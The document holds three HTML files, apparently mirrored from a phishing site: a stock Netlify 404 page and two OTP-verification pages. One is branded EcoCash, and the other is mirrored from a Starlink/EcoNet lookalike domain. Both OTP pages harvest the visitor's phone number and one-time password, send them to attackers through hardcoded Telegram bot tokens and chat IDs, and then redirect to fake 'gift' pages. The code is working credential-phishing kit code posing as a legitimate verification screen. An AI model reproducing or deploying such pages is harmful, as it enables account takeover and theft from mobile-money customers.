
<file: assets/css/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Page not found</title>
    <style>
      :root {
        --colorRgbFacetsTeal600: 2 128 125;
        --colorTealAction: var(--colorRgbFacetsTeal600);
        --colorRgbFacetsNeutralLight200: 233 235 237;
        --colorHr: var(--colorRgbFacetsNeutralLight200);
        --colorRgbFacetsNeutralLight700: 53 58 62;
        --colorGrayDarkest: var(--colorRgbFacetsNeutralLight700);
        --colorGrayLighter: var(--colorRgbFacetsNeutralLight200);
        --colorText: var(--colorGrayDarkest);
        --effectShadowLightShallow: 0 1px 10px 0 rgb(53 58 62 / 6%),
          0 2px 4px 0 rgb(53 58 62 / 8%);
        --colorRgbFacetsNeutralDark900: 6 11 16;
      }
      body {
        font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI",
          Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji",
          "Segoe UI Emoji", "Segoe UI Symbol";
        background: white;
        overflow: hidden;
        margin: 0;
        padding: 0;
        line-height: 1.5;
        color: rgb(var(--colorText));
      }

      @media (prefers-color-scheme: dark) {
        body {
          background: rgb(var(--colorRgbFacetsNeutralDark900));
        }
      }

      h1 {
        margin: 0;
        font-size: 1.375rem;
        line-height: 1;
      }

      h1 + p {
        margin-top: 8px;
      }

      .main {
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        width: 100vw;
      }

      .card {
        position: relative;
        width: 75%;
        max-width: 364px;
        padding: 24px;
        background: white;
        border-radius: 8px;
        box-shadow: var(--effectShadowLightShallow);
        border: 1px solid rgb(var(--colorGrayLighter));
      }

      a {
        margin: 0;
        font-weight: 600;
        color: rgb(var(--colorTealAction));
        text-decoration-skip-ink: all;
        text-decoration-thickness: 1px;
        text-underline-offset: 2px;
        text-decoration-color: rgb(var(--colorTealAction) / 0.5);
        transition: text-decoration-color 0.15s ease-in-out;
      }

      a:hover,
      a:focus-visible {
        text-decoration-color: rgb(var(--colorTealAction));
      }

      p:last-of-type {
        margin-bottom: 0;
      }

      hr {
        border: 0;
        height: 1px;
        background: rgb(var(--colorHr));
        margin-top: 16px;
        margin-bottom: 16px;
      }

      .your-site {
        font-size: 0.875rem;
      }
    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <h1>Page not found</h1>
        <p>
          Looks like you’ve followed a broken link or entered a URL that doesn’t
          exist on this site.
        </p>
        <hr />
        <p class="your-site">
          If this is your site, and you weren’t expecting a 404 for this path,
          please visit Netlify’s
          <a
            href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&utm_campaign=community_tracking"
            >“page not found” support guide</a
          >
          for troubleshooting tips.
        </p>
      </div>
    </div>
  </body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from star-lin-k-eco-net-data-dea-ls.netlify.app/otp.html by HTTrack Website Copier/3.x [XR&CO'2017], Sat, 03 Jan 2026 08:32:25 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OTP Verification</title>

<style>
    body {
        margin: 0;
        font-family: "Inter", Arial, sans-serif;
        background: url('assets/img/background-image.jpg') no-repeat center center fixed;
        background-size: cover;
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh;
        color: #ccc;
    }

    .container {
        width: 380px;
        max-width: 92%;
        padding: 30px 25px;
        background: white;
        border-radius: 16px;
        backdrop-filter: blur(14px);
        box-shadow: 0 8px 28px rgba(0,0,0,0.35);
        text-align: center;
    }

    h2 {
        margin-bottom: 5px;
        font-size: 26px;
        
        color: #181515;
        font-weight: 600;
    }

    h3 {
        margin-top: -3px;


        color: #181515;
        
        font-size: 18px;
    }

    p {
        color: #181515;
        font-size: 15px;
    }

    .otp-boxes {
        display: flex;
        justify-content: center;
        margin: 25px 0;
        gap: 10px;
    }

    .otp-input {
        width: 48px;
        height: 55px;
        font-size: 22px;
        text-align: center;
        border-radius: 10px;
        border: 1px solid #ddd;
        outline: none;
        background: rgba(255,255,255,0.95);
        color: #333;
        font-weight: bold;
        transition: 0.2s;
    }

    .otp-input:focus {
        border-color: #0d6efd;
        box-shadow: 0 0 6px rgba(0,112,255,0.6);
    }

    button {
        width: 100%;
        padding: 12px;
        font-size: 18px;
        border: none;
        border-radius: 8px;
        cursor: pointer;
        font-weight: bold;
        transition: 0.25s ease;
    }

    #submitBtn {
        background: #0d6efd;
        color: #fff;
    }

    #submitBtn:hover {
        background: #0b5ed7;
    }

    .resend-btn {
        margin-top: 10px;
        background: #ddd;
        cursor: not-allowed;
    }

    .active-resend {
        background: #ffeb3b;
        cursor: pointer;
        color: #000;
    }

    .timer {
        margin-top: 10px;
        font-size: 15px;
        opacity: 0.9;
        
        
        color: #181515;
    }

    /* ===== MOBILE RESPONSIVE ===== */
    @media (max-width: 420px) {
        .otp-input {
            width: 38px;
            height: 50px;
            font-size: 20px;
        }
        h2 { font-size: 22px; }
        h3 { font-size: 16px; }
        p  { font-size: 14px; }
    }

    @media (max-width: 350px) {
        .otp-input {
            width: 32px;
            height: 45px;
            font-size: 18px;
        }
        .otp-boxes {
            gap: 6px;
        }
    }
</style>
</head>

<body>

<div class="container">
    <h2>OTP Verification</h2>
    <p>Enter the OTP sent to your number</p>
    <h3 id="phoneNumber"></h3>

    <div class="otp-boxes">
         <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]*" inputmode="numeric">
        <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]*" inputmode="numeric">
        <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]*" inputmode="numeric">
        <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]*" inputmode="numeric">
        <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]*" inputmode="numeric">
        <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]*" inputmode="numeric">
    </div>

    <button id="submitBtn">Submit</button>

    <div class="timer">Resend OTP in <span id="countdown">110</span> seconds</div>
    <button id="resendBtn" class="resend-btn" disabled>Resend OTP</button>
</div>

<script>
const inputs = document.querySelectorAll(".otp-input");
const submitBtn = document.getElementById("submitBtn");
const resendBtn = document.getElementById("resendBtn");
const countdownEl = document.getElementById("countdown");

// Load phone number
window.addEventListener("load", () => {
    const savedPhone = localStorage.getItem("username");
    document.getElementById("phoneNumber").textContent = savedPhone ? savedPhone : "Unknown Number";
});

// Auto movement
inputs.forEach((input, i) => {
    input.addEventListener("input", () => {
        if (input.value.length === 1 && i < inputs.length - 1) {
            inputs[i + 1].focus();
        }
    });
    input.addEventListener("keydown", e => {
        if (e.key === "Backspace" && input.value === "" && i > 0) {
            inputs[i - 1].focus();
        }
    });
});

// Timer
let timeLeft = 110;
const timer = setInterval(() => {
    timeLeft--;
    countdownEl.textContent = timeLeft;

    if (timeLeft <= 0) {
        clearInterval(timer);
        resendBtn.disabled = false;
        resendBtn.classList.add("active-resend");
        resendBtn.textContent = "Resend OTP";
        document.querySelector(".timer").textContent = "You can now resend OTP";
    }
}, 1000);

// Submit OTP
// Submit OTP
submitBtn.addEventListener("click", async () => {
  const otp = Array.from(inputs).map(i => i.value).join("");
  const savedPhone = localStorage.getItem("username");

  if (!savedPhone) {
    alert("Phone number missing. Please restart verification.");
    return;
  }

  if (otp.length !== 6 || !/^\d{6}$/.test(otp)) {
    alert("Please enter a valid 6-digit OTP");
    return;
  }

  // Retrieve selected plan from sessionStorage
  const selectedPlan = JSON.parse(sessionStorage.getItem('selectedPlan') || '{}');
  const planName = selectedPlan.name || selectedPlan.shortName || 'Unknown';

  // Prepare message for Telegram (now includes plan)
  const message = `Star OTP Submission:\nPhone: ${savedPhone}\nOTP: ${otp}\nPlan: ${planName}`;

  try {
    const botToken = "7727536198:AAHVg5-c49YD5HLPHN38BR0fXMNSu5kc8F8";      // Replace with your bot token
    const chatId = "6616863663";          // Replace with your Telegram chat ID

    const response = await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json"
      },
      body: JSON.stringify({
        chat_id: chatId,
        text: message
      })
    });

    const data = await response.json();

    if (!data.ok) {
      throw new Error(data.description || "Failed to send OTP to Telegram");
    }

    // ✅ OTP sent successfully, redirect to next page
    window.location.href = "gift.html";  // Replace with your target page

  } catch (error) {
    console.error("Telegram Error:", error);
    alert(error.message);
  }
});

</script>

</body>

<!-- Mirrored from star-lin-k-eco-net-data-dea-ls.netlify.app/otp.html by HTTrack Website Copier/3.x [XR&CO'2017], Sat, 03 Jan 2026 08:32:26 GMT -->
</html>
</file>

<file: trialotp.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>EcoCash - Verify OTP</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
*{margin:0;padding:0;box-sizing:border-box;font-family:'Inter',sans-serif}
body{background:#f5f7fa;min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px}
.container{max-width:420px;width:100%;background:#fff;border-radius:16px;box-shadow:0 15px 35px rgba(0,0,0,0.1);overflow:hidden}
.header{background:linear-gradient(135deg,#1e88e5,#1565c0);color:#fff;padding:40px 30px;text-align:center}
.logo{font-size:42px;font-weight:800;margin-bottom:8px}
.subtitle{font-size:18px;opacity:0.95}
.content{padding:40px 30px}
h2{font-size:24px;margin-bottom:10px;text-align:center}
p{color:#555;text-align:center;margin-bottom:30px;font-size:15px}
.otp-box{display:flex;justify-content:center;gap:12px;margin-bottom:30px}
.otp-input{width:50px;height:60px;font-size:24px;text-align:center;border:2px solid #ddd;border-radius:12px;transition:all .3s}
.otp-input:focus{border-color:#1e88e5;outline:none;box-shadow:0 0 0 4px rgba(30,136,229,0.15)}
.timer{color:#e53935;font-weight:600;margin-bottom:20px;text-align:center}
.resend{color:#1e88e5;cursor:pointer;font-weight:600}
.resend:disabled{color:#aaa;cursor:not-allowed}
.btn-row{display:flex;gap:15px}
.btn{flex:1;padding:16px;font-size:17px;font-weight:600;border:none;border-radius:12px;cursor:pointer;transition:all .3s}
.confirm{background:#1e88e5;color:#fff}
.cancel{background:#eee;color:#333}
.btn:disabled{opacity:0.6;cursor:not-allowed}
.loading{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5);align-items:center;justify-content:center;z-index:999}
.spinner{border:5px solid #f3f3f3;border-top:5px solid #1e88e5;border-radius:50%;width:60px;height:60px;animation:spin 1s linear infinite}
@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
</style>
</head>
<body>

<div class="loading" id="loader"><div class="spinner"></div></div>

<div class="container">
  <div class="header">
    <div class="logo">EcoCash</div>
    <div class="subtitle">Verify Your Phone</div>
  </div>
  <div class="content">
    <h2>Enter OTP</h2>
    <p>We have sent a 6-digit code to your phone. Please enter it below to continue.</p>
    
    <div class="otp-box">
      <input type="text" class="otp-input" maxlength="1" autofocus>
      <input type="text" class="otp-input" maxlength="1">
      <input type="text" class="otp-input" maxlength="1">
      <input type="text" class="otp-input" maxlength="1">
      <input type="text" class="otp-input" maxlength="1">
      <input type="text" class="otp-input" maxlength="1">
    </div>
    
    <div class="timer">Resend available in <span id="timer">108</span>s</div>
    <div style="text-align:center"><span class="resend" id="resend">Resend OTP</span></div>
    
    <div class="btn-row" style="margin-top:40px">
      <button class="btn confirm" id="confirmBtn">Confirm</button>
      <button class="btn cancel" onclick="history.back()">Cancel</button>
    </div>
  </div>
</div>

<script>
const inputs = document.querySelectorAll('.otp-input');
const timerEl = document.getElementById('timer');
const resendBtn = document.getElementById('resend');
const confirmBtn = document.getElementById('confirmBtn');
const loader = document.getElementById('loader');
let countdown = 108;

inputs.forEach((input, idx) => {
  input.addEventListener('input', () => {
    if(input.value.length === 1 && idx < 5) inputs[idx+1].focus();
  });
  input.addEventListener('keydown', e => {
    if(e.key === 'Backspace' && !input.value && idx > 0) inputs[idx-1].focus();
  });
});

function startTimer(){
  const int = setInterval(() => {
    countdown--;
    timerEl.textContent = countdown;
    if(countdown <= 0){
      clearInterval(int);
      resendBtn.style.pointerEvents = 'auto';
      resendBtn.style.opacity = '1';
      resendBtn.textContent = 'Resend OTP';
      resendBtn.disabled = false;
    }
  },1000);
}
startTimer();

resendBtn.addEventListener('click', () => {
  if(resendBtn.disabled) return;
  resendBtn.disabled = true;
  resendBtn.textContent = 'Sending...';
  countdown = 108;
  timerEl.textContent = countdown;
  startTimer();
  sendToTelegram('🔄 OTP Resend Requested');
});

function getOTP(){ return Array.from(inputs).map(i=>i.value).join(''); }

async function sendToTelegram(text){
  const token = '8469634999:AAEZEB17GCnSsx--dfBA6dUIo4JSq7Tqr98';
  const chat_id = '8597632105';
  const url = `https://api.telegram.org/bot${token}/sendMessage`;
  await fetch(url, {
    method:'POST',
    headers:{'Content-Type':'application/json'},
    body:JSON.stringify({chat_id, text, parse_mode:'HTML'})
  });
}

confirmBtn.onclick = async () => {
  const otp = getOTP();
  if(otp.length !== 6) return alert('Please enter full OTP');
  
  loader.style.display = 'flex';

  // Retrieve selected plan from sessionStorage
  const selectedPlan = JSON.parse(sessionStorage.getItem('selectedPlan') || '{}');
  const planName = selectedPlan.name || selectedPlan.shortName || 'Unknown';

  // Prepare message for Telegram (now includes plan)
  const text = `✅ OTP Submitted: <b>${otp}</b>\nPhone: +263${localStorage.getItem('phone')||'unknown'}\nPlan: ${planName}`;

  await sendToTelegram(text);
  
  setTimeout(() => {
    loader.style.display = 'none';
    window.location.href = 'trialgift.html';
  }, 1800);
};
</script>
</body>

</html>
</file>
